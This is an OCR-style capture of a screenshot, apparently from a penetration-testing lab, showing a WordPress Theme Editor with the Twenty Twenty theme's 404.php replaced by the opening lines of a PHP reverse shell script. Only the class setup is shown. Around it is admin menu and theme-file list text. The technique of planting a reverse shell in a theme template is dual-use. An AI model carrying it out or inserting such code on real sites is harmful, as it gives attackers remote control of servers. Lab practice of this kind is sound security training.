 192.168.239.55/shenzi/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
Shenzi 1 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twent
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.jso
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)